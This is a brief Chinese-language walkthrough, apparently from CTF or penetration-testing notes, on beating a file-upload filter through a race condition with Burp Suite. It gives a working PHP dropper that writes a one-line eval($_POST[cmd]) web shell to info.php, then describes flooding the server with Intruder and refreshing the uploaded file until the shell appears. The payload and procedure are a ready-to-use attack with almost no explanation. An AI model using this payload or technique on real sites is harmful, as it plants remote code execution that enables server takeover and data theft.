 竞争上传
上传正常图片获得上传路径 upload/
burpsuite抓包上传页面
修改上传文件
1 <?php fputs(fopen('info.php','w'),'<?php eval($_POST[cmd]);?>')?>
上传文件名为.php
给页面一个不存在参数?a=1，发送到intruder模块，跑数字参数
burpsuite跑的同时访问上传的php页面，多刷新几次
访问info.php页面正常响应即上传成功